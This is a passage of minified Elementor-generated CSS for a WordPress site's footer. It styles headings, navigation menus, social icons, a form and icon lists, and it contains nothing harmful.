--e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-30e0cca9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-4bf44e75{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon{background-color:var( --e-global-color-a203eac );--icon-padding:0.9em;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon i{color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon svg{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover{background-color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover i{color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover svg{fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-7e8fa462.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-45a53459 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:30px;margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-bdd810c.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-30d6147e.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-676bfb26.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-2041d2d8 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-type-html{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-subgroup label{font-size:13px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper::before{color:#c9c9c9;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button{font-size:13px;text-transform:uppercase;letter-spacing:4.9px;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39 .elementor-element.elementor-element-ec34e7d:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-ec34e7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 6px 0px;}.elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-fbe4174.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-721394c.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:36.491%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:30.173%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:33%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:33%;}.elementor-39 .elementor-element.elementor-element-676bfb26{width:33%;}}@media(min-width:2400px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:1024px){.elementor-39 